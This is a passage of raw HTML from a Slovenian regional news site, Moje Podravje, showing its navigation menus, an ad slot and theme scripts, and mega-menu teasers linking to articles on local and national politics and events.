        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 2 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69805273247bb_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6980527324c46_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6980527324c46" ><script>var block_td_uid_2_6980527324c46 = new tdBlock();
block_td_uid_2_6980527324c46.id = "td_uid_2_6980527324c46";
block_td_uid_2_6980527324c46.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6980527324c46_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6980527324c46_rand","tdc_css_class_style":"td_uid_2_6980527324c46_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6980527324c46.td_column_number = "3";
block_td_uid_2_6980527324c46.block_type = "td_block_mega_menu";
block_td_uid_2_6980527324c46.post_count = "5";
block_td_uid_2_6980527324c46.found_posts = "3310";
block_td_uid_2_6980527324c46.header_color = "";
block_td_uid_2_6980527324c46.ajax_pagination_infinite_stop = "";
block_td_uid_2_6980527324c46.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6980527324c46);
</script><div id=td_uid_2_6980527324c46 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6980527324c46" data-td_block_id="td_uid_2_6980527324c46"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6980527324c46" data-td_block_id="td_uid_2_6980527324c46"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6980527328cdd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6980527328cdd" ><script>var block_td_uid_3_6980527328cdd = new tdBlock();
block_td_uid_3_6980527328cdd.id = "td_uid_3_6980527328cdd";
block_td_uid_3_6980527328cdd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6980527328cdd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6980527328cdd_rand","tdc_css_class_style":"td_uid_3_6980527328cdd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6980527328cdd.td_column_number = "3";
block_td_uid_3_6980527328cdd.block_type = "td_block_mega_menu";
block_td_uid_3_6980527328cdd.post_count = "5";
block_td_uid_3_6980527328cdd.found_posts = "1879";
block_td_uid_3_6980527328cdd.header_color = "";
block_td_uid_3_6980527328cdd.ajax_pagination_infinite_stop = "";
block_td_uid_3_6980527328cdd.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_6980527328cdd);
</script><div id=td_uid_3_6980527328cdd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6980527328cdd" data-td_block_id="td_uid_3_6980527328cdd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6980527328cdd" data-td_block_id="td_uid_3_6980527328cdd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_698052732a8c0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_698052732a8c0" ><script>var block_td_uid_4_698052732a8c0 = new tdBlock();
block_td_uid_4_698052732a8c0.id = "td_uid_4_698052732a8c0";
block_td_uid_4_698052732a8c0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_698052732a8c0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_698052732a8c0_rand","tdc_css_class_style":"td_uid_4_698052732a8c0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_698052732a8c0.td_column_number = "3";
block_td_uid_4_698052732a8c0.block_type = "td_block_mega_menu";
block_td_uid_4_698052732a8c0.post_count = "5";
block_td_uid_4_698052732a8c0.found_posts = "1701";
block_td_uid_4_698052732a8c0.header_color = "";
block_td_uid_4_698052732a8c0.ajax_pagination_infinite_stop = "";
block_td_uid_4_698052732a8c0.max_num_pages = "341";
tdBlocksArray.push(block_td_uid_4_698052732a8c0);
</script><div id=td_uid_4_698052732a8c0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
